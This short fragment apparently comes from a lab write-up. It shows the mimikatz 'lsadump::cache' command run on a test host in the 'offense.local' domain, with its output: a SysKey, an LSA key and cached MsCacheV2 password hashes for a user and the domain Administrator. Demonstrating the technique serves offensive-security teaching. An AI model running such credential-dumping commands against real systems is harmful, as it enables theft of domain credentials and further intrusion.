 mimikatz # lsadump::cache
Domain : WS01
SysKey : a6f222ef4fb2b7c3f5886181814d2b01

Local name : WS01 ( S-1-5-21-1731862936-2585581443-184968265 )
Domain name : OFFENSE ( S-1-5-21-2552734371-813931464-1050690807 )
Domain FQDN : offense.local

Policy subsystem is : 1.11
LSA Key(s) : 1, default {ead6845e-fd11-c7d6-d26d-086b4c865495}
  [00] {ead6845e-fd11-c7d6-d26d-086b4c865495} 3d86a5425735b54b1c72ad0bf5cf9626d023648bc9e46f0b7914bb
ebd90f7561

* Iteration is set to default (10240)

[NL$1 - 3/12/2019 7:26:12 PM]
RID       : 00000452 (1106)
User      : OFFENSE\spotless
MsCacheV2 : b7d4f8a2b1268ca0db7ca74134e2b898

[NL$2 - 3/12/2019 7:58:38 PM]
RID       : 000001f4 (500)
User      : OFFENSE\Administrator
MsCacheV2 : 98ef9a3c2d2693655f536bd4dabcef4f